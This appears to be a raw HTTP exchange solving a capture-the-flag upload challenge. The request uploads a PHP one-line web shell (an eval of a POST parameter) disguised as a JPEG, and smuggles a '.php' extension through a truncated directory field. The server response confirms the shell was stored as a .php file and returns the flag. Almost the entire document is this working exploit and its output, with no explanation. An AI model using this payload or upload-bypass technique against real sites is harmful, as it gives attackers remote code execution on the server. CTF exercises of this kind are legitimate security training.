 POST /web5/21232f297a57a5a743894a0e4a801fc3/upload.php HTTP/1.1
Host: teamxlc.sinaapp.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:54.0) Gecko/20100101 Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------8806296739230
Content-Length: 432
Referer: http://teamxlc.sinaapp.com/web5/21232f297a57a5a743894a0e4a801fc3/index.html
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------8806296739230
Content-Disposition: form-data; name="dir"
/uploads/xiaoma.php▯,jpg
-----------------------------8806296739230
Content-Disposition: form-data; name="file"; filename="xiaoma.jpg"
Content-Type: image/jpeg
<?php @eval($_POST[1]);?>
-----------------------------8806296739230
Content-Disposition: form-data; name="submit"
Submit
-----------------------------8806296739230--
HTTP/1.1 200 OK
Server: sae
Date: Tue, 18 Jul 2017 01:25:19 GMT
Content-Type: text/html
Connection: close
Via: 1527
Content-Length: 459
<html><head><meta charset="utf-8" /></head><body>
Array
(
[0] => .jpg
[1] => jpg
)
Upload: xiaoma.jpg<br />Type: image/jpeg<br />Size: 0.0263671875 Kb<br />
./uploads/8a9e5f6a7a789acb.phparray(4) {
["dirname"]=>
string(9) "./uploads"
["basename"]=>
string(10) "xiaoma.php"
["extension"]=>
string(3) "php"
["filename"]=>
string(6) "xiaoma"
}
<br>恭喜你获得flag一枚：<br>flag:nctf{welcome_to_hacks_world}</body>
</html>